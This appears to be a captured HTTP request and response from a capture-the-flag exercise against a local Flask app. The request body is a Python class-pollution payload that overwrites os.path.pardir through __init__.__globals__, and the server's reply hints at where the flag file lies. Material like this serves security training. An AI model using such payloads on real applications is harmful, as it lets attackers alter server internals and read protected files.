 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Content-Length: 191
14
15 {
16 "__init__":{
17 "__globals__":{
18 "os":{
19 "path":{
20 "pardir":"#"
21 }
22 }
23 }
24 }
25 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.2
3 Date: Sun, 21 Apr 2024 04:44:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 64
6 Connection: close
7
8 flag in ./flag but u just can use /file to vist
./templates/file